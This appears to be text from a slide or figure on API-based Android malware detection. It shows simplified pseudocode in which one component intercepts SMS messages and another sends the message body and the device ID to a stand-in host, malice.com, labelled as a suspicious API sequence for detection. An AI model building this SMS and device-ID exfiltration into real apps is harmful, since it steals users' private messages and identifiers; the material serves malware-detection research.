 API-based Android Malware Detection
Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
}
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(“SMSmsg”);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}
Suspicious
API sequence
(n-gram)